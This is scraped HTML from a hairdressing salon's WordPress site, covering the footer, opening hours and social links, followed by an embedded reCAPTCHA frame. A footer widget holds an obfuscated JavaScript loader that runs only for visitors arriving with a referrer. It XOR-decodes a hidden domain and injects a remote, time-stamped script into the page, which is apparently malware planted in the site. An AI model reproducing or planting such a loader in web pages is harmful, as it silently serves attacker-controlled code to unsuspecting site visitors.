            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0'><a
              href='https://www.facebook.com/ARC.Hairdressing'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_1'><a
              href='https://www.instagram.com/archairdressing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4 class="widgettitle"><strong>HAIR SALON HOURS</strong></h4>
<div class="textwidget">
<p><span class="th-date">Tuesday: </span><span class="th-time">9.00am to 4.00pm<br /> </span><span class="th-date">Wednesday:&nbsp;</span><span class="th-time">9.00am to 5.00pm<br /> </span><span class="th-date">Thursday:&nbsp;</span><span class="th-time">8.00am to 8.00pm<br /> </span><span class="th-date">Friday:&nbsp;</span><span class="th-time">9.00am to 4.00pm<br /> </span><span class="th-date">Saturday:&nbsp;</span><span class="th-time">8.30am to 4.30pm<br /> </span><span class="th-date">Sunday:&nbsp;</span><span class="th-time">Closed<br /> </span><span class="th-date">Monday:&nbsp;</span><span class="th-time">Closed</span></p>
</div></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-2" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_b4c220) {
    
    var _eefef5 = Date.now();
    var _ccf83b = 1000;
    _eefef5 = _eefef5 / _ccf83b;
    _eefef5 = Math.floor(_eefef5);

    var _7787e3 = 600;
    _eefef5 -= _eefef5 % _7787e3;
    _eefef5 = _eefef5.toString(16);

    var _745047 = _b4c220.referrer;

    if (!_745047) return;

    var _7c3fe3 = [53945, 53948, 53923, 53936, 53937, 53940, 53926, 53949, 53943, 53946, 53940, 53927, 53937, 53950, 53948, 53921, 54011, 53948, 53947, 53939, 53946];

    _7c3fe3 = _7c3fe3.map(function(_e9e0b8){
        return _e9e0b8 ^ 53973;
    });

    var _b177ad = "a34e13ed201d3bf57f2b72231d5e41ac";
    
    _7c3fe3 = String.fromCharCode(..._7c3fe3);

    var _b1ccce = "https://";
    var _cee924 = "/";
    var _bb405b = "track-";

    var _bb027b = ".js";

    var _9ae22c = _b4c220.createElement("script");
    _9ae22c.type = "text/javascript";
    _9ae22c.async = true;
    _9ae22c.src = _b1ccce + _7c3fe3 + _cee924 + _bb405b + _eefef5 + _bb027b;

    _b4c220.getElementsByTagName("head")[0].appendChild(_9ae22c)

}(document);
</script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><div id="footer-info">© 2022 ARC Hairdressing | Website Design by <a title="Gateway Media Group" href="http://gatewaymedia.com.au/">Gateway Media Group</a>
</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.archairdressing.com.au\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.archairdressing.com.au\/wp-content\/themes\/Gateway_Media\/images","builder_images_uri":"https:\/\/www.archairdressing.com.au\/wp-content\/themes\/Gateway_Media\/includes\/builder\/images","et_frontend_nonce":"8f8a8384ec","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"bf811766b4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"144","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-content/themes/Gateway_Media/js/custom.unified.js?ver=4.4.7' id='Gateway_Media-custom-script-js'></script>
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-content/themes/Gateway_Media/core/admin/js/common.js?ver=4.4.7' id='et-core-common-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBXUkeAAAAAAAQdbgrT3d1pJi2lb7ukhKd6cW4&co=aHR0cHM6Ly93d3cuYXJjaGFpcmRyZXNzaW5nLmNvbS5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p5qpy5ykh5os
body_size: 48528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-Hq9AcO96yydQphy6uBKYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-Hq9AcO96yydQphy6uBKYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Hq9AcO96yydQphy6uBKYw">
